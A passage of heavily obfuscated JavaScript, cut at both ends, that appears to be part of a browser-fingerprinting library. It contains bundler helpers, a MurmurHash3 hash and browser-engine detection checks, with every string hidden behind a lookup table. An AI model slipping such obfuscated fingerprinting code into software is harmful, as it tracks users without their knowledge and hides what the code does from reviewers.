_0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var 